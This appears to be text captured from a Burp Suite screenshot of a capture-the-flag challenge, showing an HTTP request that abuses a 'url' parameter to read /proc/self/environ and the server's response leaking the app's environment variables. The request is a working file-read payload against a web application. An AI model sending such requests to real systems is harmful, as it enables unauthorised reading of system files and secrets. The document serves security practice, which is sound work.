 Pretty Raw Hex \n
1 GET /page?url=/proc/self/environ HTTP/1.1
2 Host: bbadbf36-b14f-4839-918e-d60dda458966.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 21 May 2023 15:21:17 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 140
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8
9 MAIL=/var/mail/appUSER=appHOME=/home/appLOGNAME=appPATH=/usr/local/bin:/usr/bi
n:/bin:/usr/local/games:/usr/gamesSHELL=/bin/shPWD=/app